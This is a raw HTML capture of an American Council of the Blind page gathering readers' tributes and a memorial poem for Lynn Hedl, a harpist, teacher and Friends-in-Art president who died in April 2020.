

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/readers-memories-lynn-hedl
body_size: 13450
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/readers-memories-lynn-hedl" />
<link rel="shortlink" href="https://www.acb.org/node/3966" />

    <title>Readers’ Memories of Lynn Hedl | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3966","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3966 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-june-2020">EF June 2020</a>
      </li>
                <li class="breadcrumb-item active">
        Memories of Lynn Hedl
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Readers’ Memories of Lynn Hedl</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3966" about="/readers-memories-lynn-hedl" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Readers’ Memories of Lynn Hedl" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>April 9, 2020 — Today the American Council of the Blind, the Alabama Council of the Blind, Friends-in-Art, and many other organizations lost a dear and valued friend. It is with a heavy heart that I share the news of the loss of Lynn Hedl. Lynn passed away this afternoon after a brief illness.</p>

<p>Rhonda and I were thinking back to just a few weeks ago when we stayed over after the leadership meetings to visit museums. Rhonda, Lynn, Sandra and I had a wonderful day visiting the African American Museum. It was a time we will always remember.</p>

<p>We shared many good times together and I am sure many of you did as well. Lynn was a 1967 graduate of the Alabama School for the Blind.</p>

<p><strong>— David Trott</strong></p>

<p>&nbsp;</p>

<p>I am absolutely stunned beyond belief. I do not recall if I talked with Lynn for the last time the day before yesterday, or the day before that, but we talked by phone very frequently and several times within the last week. Lynn played a beautiful harp piece in the art parlor just last Monday. She never mentioned on any of our telephone conversations that she was even feeling sick. I have known Lynn for 35 years. We met at the ACB convention in Las Vegas in 1985. I did not really get to know her well, however, until I became FIA treasurer, and she became FIA president. Those positions threw us together working on lots of things together, but it was an absolute joy. Ann and I both have become very close to her over the past two or three years. She was an artist, a teacher, and just an all-around good person whom we grew to love.</p>

<p><strong>— Michael Byington</strong></p>

<p>&nbsp;</p>

<p>I had the pleasure of working with Lynn for a number of years.&nbsp; She was so dedicated to Friends-in-Art and did a masterful job of setting up their program.&nbsp; I couldn’t believe it and had to look at my phone but just spoke with her Wednesday at 12:10 p.m. We were both in a hurry so only chatted for a couple of minutes. She sounded fine when we spoke. Like everyone else I’m in shock; this is truly sad news!</p>

<p><strong>— Janet Dickelman</strong></p>

<p>&nbsp;</p>

<p>I had the distinct pleasure of getting to know Lynn on an ACB tour a couple of years ago. I found her to be a person of great knowledge and more importantly, one of great integrity. We enjoyed visiting that evening and as we talked our conversation filtered through many subjects. Finally, we got to the thing that both of us loved dearly. That, of course, you guessed it. Her beloved harp. We talked about doing a recital together, but unfortunately, it won’t happen here on earth. I’m quite certain that she is planning all the concerts with the angels in heaven. Their sound will be even more heavenly because her talent has been added to the mix. I, along with many of you, will miss her positive attitude and kind spirit.</p>

<p><strong>— Judy Jackson</strong></p>

<p>&nbsp;</p>

<p>Lynn was such a special person. From round sings to showcases to chats on the phone to handcrafted items and so much creativity, Lynn was amazing. She was wonderful to work with when I was convention coordinator, and always had incredible ideas for doing something special at conventions.</p>

<p><strong>— Carla Ruschival</strong></p>

<p>&nbsp;</p>

<p>I am stunned. Truly.</p>

<p>I was just getting to know Lynn through our community conference calls.</p>

<p>Not only was she excited to promote FIA by inviting ACB for Tea in the Art Parlor, but Lynn also was present in many of the other calls, and a regular attender at our coffee social on Tuesdays and Thursdays where we’d often have three Lynn’s in attendance. In fact, she was just with us two days ago.</p>

<p>My heart aches for all of you who knew Lynn well.</p>

<p>May she rest in peace.</p>

<p><strong>— Cindy Van Winkle</strong></p>

<p>&nbsp;</p>

<h2>Comfort on This Day</h2>

<h3><strong>For Lynn Hedl</strong></h3>

<p>On this day I grieve<br>
And talk with others, bereaved<br>
We lost a colleague and friend<br>
Shocked from how quickly her life did end</p>

<p>For comfort I reach out<br>
To others, our sadness is what we talk about<br>
We cry, share how empty we feel<br>
Tell one another it just doesn’t seem real</p>

<p>Yet our friend and artist is gone<br>
She has made Her final flight into Heaven’s arms<br>
And if I take any comfort at this time<br>
It is that she will be with the Divine</p>

<p>God’s grace and love she will meet</p>

<p>Her life’s journey complete.</p>

<p><strong>— Ann Chiappetta</strong></p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
